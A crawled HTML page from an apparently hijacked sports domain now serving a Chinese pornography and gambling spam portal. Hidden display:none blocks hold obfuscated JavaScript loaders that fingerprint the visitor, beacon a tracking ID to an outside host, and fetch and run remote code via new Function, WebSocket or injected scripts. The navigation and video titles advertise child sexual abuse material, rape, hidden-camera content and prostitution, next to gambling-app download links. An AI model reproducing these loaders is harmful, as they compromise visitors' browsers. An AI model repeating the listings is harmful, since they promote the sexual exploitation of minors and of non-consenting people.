

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nootrisports.com/index.php?m=content&c=index&a=lists&catid=32
body_size: 10687
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>国产午夜无码专区喷水_一区二_国产一区二区免费_精品国产一区二区精品日韩欧美_亚欧无码一区二区日韩久久粉嫩_国产日韩精品福利视频综合一区二区三区四区_国产一区二区三区在线_一区二区免费国产在线观看_亚洲色噜噜噜噜噜噜国产_中文字幕一区二区三区日韩精品_日韩午夜精品免费理论</title><meta name="keywords" content="久久毛片免费看一区二区三区_日韩午夜精品免费理论_一区二区免费国产在线观看_国产精品福利电影一区二区三区四区_国产精欧美一区二区三区_日韩一区二区三区免费播放_国产精品亚洲一区二区三区久久" /><meta name="description" content="日日av拍夜夜添久久免费_国产精品免费观看_国精产品一区一区三区有限在线_无毒不卡在线观看无需下载_日本一区二区三区在线观看网站_国产午夜精品一区二区_久久精品国产99久久99久久久" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.nootrisports.com","wapurl":"www.nootrisports.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产午夜无码专区喷水_一区二_国产一区二区免费_精品国产一区二区精品日韩欧美_亚欧无码一区二区日韩久久粉嫩_国产日韩精品福利视频综合一区二区三区四区_国产一区二区三区在线_一区二区免费国产在线观看_亚洲色噜噜噜噜噜噜国产_中文字幕一区二区三区日韩精品_日韩午夜精品免费理论</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.nootrisports.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/oh/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/oh/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/oh/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/oh/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/oh/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/oh/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/oh/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/oh/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/oh/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/oh/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/oh/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/oh/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/oh/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/oh/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/oh/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/oh/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/oh/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/oh/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/oh/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/oh/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/oh/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/oh/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/oh/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/oh/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/oh/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/oh/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/oh/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/oh/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/oh/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/oh/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/oh/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/oh/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/oh/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/oh/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/oh/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/oh/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/opdw/273433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/opdw/273416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/opdw/273412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/opdw/273409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/opdw/273406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/opdw/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span 